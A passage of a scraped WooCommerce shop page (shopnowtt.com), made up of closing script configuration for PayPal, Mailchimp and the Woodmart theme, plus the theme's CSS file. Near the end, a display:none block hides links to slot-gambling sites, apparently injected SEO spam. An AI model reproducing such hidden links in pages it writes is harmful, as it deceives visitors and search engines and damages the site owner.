n\/wc\/store\/cart\/","update_customer_endpoint":"\/wp-json\/wc\/store\/v1\/cart\/update-customer\/"},"wp_rest_nonce":"b60c1c0f7b","update_shipping_method":"\/?wc-ajax=update_shipping_method"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false,"height":35},"style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"rect","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM\/YY","fields_empty":"Card payment details are missing. Please fill in all required fields.","fields_not_valid":"Unfortunately, your credit card details are not valid.","card_not_supported":"Unfortunately, we do not support your credit card.","cardholder_name_required":"Cardholder's first and last name are required, please fill the checkout form required fields."},"valid_cards":[],"contingency":"SCA_WHEN_REQUIRED"},"messages":[],"labels":{"error":{"generic":"Something went wrong. Please try again or choose another payment source.","required":{"generic":"Required form fields are not filled.","field":"%s is a required field.","elements":{"terms":"Please read and accept the terms and conditions to proceed with your order."}}},"billing_field":"Billing %s","shipping_field":"Shipping %s"},"simulate_cart":{"enabled":true,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"","mini_cart_buttons_enabled":"1","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false},"should_handle_shipping_in_paypal":"","vaultingEnabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js?ver=2.8.0" id="ppcp-smart-button-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/shopnowtt.com","ajax_url":"https:\/\/shopnowtt.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=4.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.7.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=6.1.4" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_800f1e02630a207e49fc6980d4ce62d7","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/shopnowtt.com\/cart\/","ajaxurl":"https:\/\/shopnowtt.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"bottom","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/shopnowtt.com\/","shop_url":"https:\/\/shopnowtt.com\/shop\/","age_verify":"no","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_d462b2e2ce7bbd441d6fcb3385038b27","fragment_name":"wc_fragments_d462b2e2ce7bbd441d6fcb3385038b27","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","site_width":"1400","combined_css":"no","slider_distortion_effect":"sliderWithNoise"};
var woodmart_page_css = {"wd-widget-wd-recent-posts-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-product-cat-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav-product-cat.min.css","wd-widget-product-list-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-footer-base-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-wp-gutenberg-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-mc4wp-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/wpb-int-mc4wp.min.css","wd-revolution-slider-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/int-revolution-slider.min.css","wd-wpbakery-base-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpbakery-base.min.css","wd-woocommerce-base-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-page-shop-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-page-shop.min.css","wd-widget-active-filters-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-active-filters.min.css","wd-header-base-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-social-icons-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-header-my-account-dropdown-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-dropdown.min.css","wd-header-my-account-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-search-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-cart-side-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-page-title-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-shop-title-categories-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-shop-title-categories.min.css","wd-off-canvas-sidebar-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-off-canvas-sidebar.min.css","wd-shop-filter-area-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-shop-filter-area.min.css","wd-sticky-loader-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-sticky-loader.min.css","wd-scroll-top-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-header-search-fullscreen-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=6.1.4" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.1.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceWrappTable.min.js?ver=6.1.4" id="wd-woocommerce-wrapp-table-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=6.1.4" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=6.1.4" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=6.1.4" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=6.1.4" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=6.1.4" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.8.9.4" id="jquery-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d462b2e2ce7bbd441d6fcb3385038b27","fragment_name":"wc_fragments_d462b2e2ce7bbd441d6fcb3385038b27","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/byconsole-woo-order-delivery-time/js/cart-fragments.js?ver=1.12" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.1.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=6.1.4" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=6.1.4" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=6.1.4" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.1.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.1.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/wc/categoriesMenu.min.js?ver=6.1.4" id="wd-categories-menu-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/wc/categoriesAccordion.min.js?ver=6.1.4" id="wd-categories-accordion-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/wc/categoriesDropdowns.min.js?ver=6.1.4" id="wd-categories-dropdown-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/wc/filtersArea.min.js?ver=6.1.4" id="wd-filters-area-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/wc/shopLoader.min.js?ver=6.1.4" id="wd-shop-loader-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=6.1.4" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=6.1.4" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=6.1.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=6.1.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=6.1.4" id="wd-cart-widget-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=6.1.4" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=6.1.4" id="wd-sticky-sidebar-btn-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=6.1.4" id="wd-search-full-screen-js"></script>
<script></script><div style="display:none;">
<ul>
<li><a style="display:none" href="https://indiarto.com/">Slot Deposit Pulsa</a></li>
<li><a style="display:none" href="https://idontwanttoturn3.com/-/slot-pulsa/">Slot Pulsa Terpercaya</a></li>
<li><a style="display:none" href="https://mohinhthuyenbuom.com/slot-pulsa-tanpa-potongan/">Slot Pulsa Tanpa Potongan</a></li>
<li><a style="display:none" href="https://shopup.pk/slot/">Slot Online</a></li>
<li><a style="display:none" href="https://grampsjeffrey.com/slot/">Slot Online Terpercaya</a></li>
</ul>
</div>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-14 06:19:53 -->

--- FILE ---
content_type: text/css
request_url: https://shopnowtt.com/wp-content/uploads/2021/09/xts-theme_settings_default-1632079761.css?ver=6.1.4
body_size: 1064
content:
.wd-popup.wd-promo-popup{
	background-color:#111111;
	background-repeat:no-repeat;
	background-size:contain;
	background-position:left center;
}

.header-banner{
	background-image: url(http://shopnowtt.com/wp-content/uploads/2018/11/retail-black-friday-top-banner.jpg);
	background-size:cover;
	background-position:center bottom;
}

.page-title-default{
	background-color:#0a0a0a;
	background-size:cover;
	background-position:center center;
}

.footer-container{
	background-color:#F7F7F7;
}

:root{
--wd-text-font:"Hind", Arial, Helvetica, sans-serif;
--wd-text-font-weight:400;
--wd-text-color:#777777;
--wd-text-font-size:14px;
}
:root{
--wd-title-font:"Hind", Arial, Helvetica, sans-serif;
--wd-title-font-weight:600;
--wd-title-color:#242424;
}
:root{
--wd-entities-title-font:"Hind", Arial, Helvetica, sans-serif;
--wd-entities-title-font-weight:600;
--wd-entities-title-color:#333333;
--wd-entities-title-color-hover:rgb(51 51 51 / 65%);
}
:root{
--wd-alternative-font:"Raleway", Arial, Helvetica, sans-serif;
}
:root{
--wd-widget-title-font:"Hind", Arial, Helvetica, sans-serif;
--wd-widget-title-font-weight:600;
--wd-widget-title-transform:uppercase;
--wd-widget-title-color:#333;
--wd-widget-title-font-size:16px;
}
:root{
--wd-header-el-font:"Hind", Arial, Helvetica, sans-serif;
--wd-header-el-font-weight:600;
--wd-header-el-transform:uppercase;
--wd-header-el-font-size:13px;
}
html .product.category-grid-item .wd-entities-title, html .product.category-grid-item.cat-design-replace-title .wd-entities-title, html .categories-style-masonry-first .category-grid-item:first-child .wd-entities-title{
	font-size: 16px;
}

:root{
--wd-primary-color:rgb(216,26,52);
}
:root{
--wd-alternative-color:rgb(216,26,52);
}
:root{
--wd-link-color:#333333;
--wd-link-color-hover:#242424;
}
:root{
--btn-default-bgcolor:rgb(216,26,52);
}
:root{
--btn-default-bgcolor-hover:rgb(216,69,89);
}
:root{
--btn-shop-bgcolor:rgb(216,26,52);
}
:root{
--btn-shop-bgcolor-hover:rgb(216,60,81);
}
:root{
--btn-accent-bgcolor:rgb(216,26,52);
}
:root{
--btn-accent-bgcolor-hover:rgb(216,65,85);
}
:root{
--notices-success-bg:#459647;
}
:root{
--notices-success-color:#fff;
}
:root{
--notices-warning-bg:#E0B252;
}
:root{
--notices-warning-color:#fff;
}
	:root{
	
	
			--wd-form-brd-radius: 0px;
	
	--wd-form-brd-width: 1px;

	--btn-default-color: #fff;
	--btn-default-color-hover: #fff;

	--btn-shop-color: #fff;
	--btn-shop-color-hover: #fff;

	--btn-accent-color: #fff;
	--btn-accent-color-hover: #fff;
			--btn-default-brd-radius: 0px;
		--btn-default-box-shadow: none;
		--btn-default-box-shadow-hover: none;
		--btn-default-box-shadow-active: none;
		--btn-default-bottom: 0px;
	
			--btn-shop-brd-radius: 0px;
		--btn-shop-box-shadow: none;
		--btn-shop-box-shadow-hover: none;
		--btn-shop-box-shadow-active: none;
		--btn-shop-bottom: 0px;
	
			--btn-accent-brd-radius: 0px;
		--btn-accent-box-shadow: none;
		--btn-accent-box-shadow-hover: none;
		--btn-accent-box-shadow-active: none;
		--btn-accent-bottom: 0px;
	
	
	
	
	
	
	
	
	
		}

	/* Site width */
		/* Header Boxed */
	@media (min-width: 1025px) {
		.whb-boxed:not(.whb-sticked):not(.whb-full-width) .whb-main-header {
			max-width: 1370px;
		}
	}

	.container {
		max-width: 1400px;
	}
	
	
		.elementor-section.wd-section-stretch > .elementor-column-gap-no {
			max-width: 1370px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-narrow {
			max-width: 1380px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-default {
			max-width: 1390px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-extended {
			max-width: 1400px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-wide {
			max-width: 1410px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-wider {
			max-width: 1430px;
		}

		@media (min-width: 1417px) {

			.platform-Windows .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}

		@media (min-width: 1400px) {

			html:not(.platform-Windows) .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}

	
/* Quick view */
div.wd-popup.popup-quick-view {
	max-width: 920px;
}

/* Shop popup */
div.wd-popup.wd-promo-popup {
	max-width: 800px;
}

/* Age verify */
div.wd-popup.wd-age-verify {
	max-width: 500px;
}

/* Header Banner */
.header-banner {
	height: 100px;
}

body.header-banner-display .website-wrapper {
	margin-top:100px;
}

/* Tablet */
@media (max-width: 1024px) {
	/* header Banner */
	.header-banner {
		height: 60px;
	}
	
	body.header-banner-display .website-wrapper {
		margin-top:60px;
	}
}

.woodmart-woocommerce-layered-nav .wd-scroll-content {
	max-height: 280px;
}
		
@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//shopnowtt.com/wp-content/themes/woodmart/fonts/woodmart-font.woff2?v=6.1.4") format("woff2"),
	url("//shopnowtt.com/wp-content/themes/woodmart/fonts/woodmart-font.woff?v=6.1.4") format("woff");
}

.wd-prefooter{
padding-bottom:0px !important;
}